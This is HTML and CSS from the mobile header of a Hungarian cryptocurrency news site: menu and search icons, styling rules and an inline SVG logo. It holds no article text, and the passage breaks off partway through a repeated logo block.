<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:8px!important;padding-bottom:8px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;background-position:center center!important;opacity:0.4!important;background-size:cover!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-5px!important;padding-top:2px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_7 .tdb-mobile-menu-button svg{width:28px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#fbb03b}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#fbb03b}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:29px;width:29px;height:29px;line-height:29px}.tdi_7 .tdb-mobile-menu-button svg{width:29px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:29px;height:29px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{max-width:50px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_10 .tdb-logo-svg-wrap svg{width:50px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:none}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-svg-wrap{max-width:46px;margin-right:8px}.tdi_10 .tdb-logo-svg-wrap svg{width:46px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;font-size:25px!important;}.tdi_10 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-svg-wrap{max-width:42px;margin-right:6px}.tdi_10 .tdb-logo-svg-wrap svg{width:42px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-text-tagline{margin-top:4px;margin-left:0;font-size:20px!important;}.tdi_10 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap{max-width:180px}.tdi_10 .tdb-logo-svg-wrap svg{width:180px!important;height:auto}.tdi_10 .tdb-logo-img{max-width:160px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X7 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:20%!important;justify-content:flex-end!important;text-align:right!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-3px!important;padding-top:2px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_13 .tdb-header-search-button-mob:hover{color:#fbb03b}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px;width:23px;height:23px;line-height:23px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:23px;height:23px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div data-rocket-location-hash="8b8d1d328ec3a60373a8422523683419" class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 4px 10px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_17{padding-top:8px!important;padding-bottom:8px!important;position:relative}}</style>
<div class="tdi_16_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_16_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;background-position:center center!important;opacity:0.4!important;background-size:cover!important}}</style></div><style>@media (max-width:767px){.tdi_16_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-5px!important;padding-top:2px!important;position:relative}}</style>
<style>.tdi_20 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_20 .tdb-mobile-menu-button svg{width:28px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_20 .tdb-mobile-menu-button{color:#ffffff}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_20 .tdb-mobile-menu-button:hover{color:#fbb03b}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:#fbb03b}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:29px;width:29px;height:29px;line-height:29px}.tdi_20 .tdb-mobile-menu-button svg{width:29px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:29px;height:29px}}</style>
<div class="tdi_20_rand_style td-element-style">
<div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_20_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:none !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div></div><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:flex-start;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{max-width:50px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_23 .tdb-logo-svg-wrap svg{width:50px!important;height:auto}.tdi_23 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_23 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important;}.tdi_23 .tdb-logo-text-title{display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-svg-wrap{max-width:46px;margin-right:8px}.tdi_23 .tdb-logo-svg-wrap svg{width:46px!important;height:auto}.tdi_23 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_23 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;font-size:25px!important;}.tdi_23 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-svg-wrap{max-width:42px;margin-right:6px}.tdi_23 .tdb-logo-svg-wrap svg{width:42px!important;height:auto}.tdi_23 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_23 .tdb-logo-img{max-width:180px}.tdi_23 .tdb-logo-text-tagline{margin-top:4px;margin-left:0;font-size:20px!important;}.tdi_23 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap{max-width:180px}.tdi_23 .tdb-logo-svg-wrap svg{width:180px!important;height:auto}.tdi_23 .tdb-logo-img{max-width:160px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
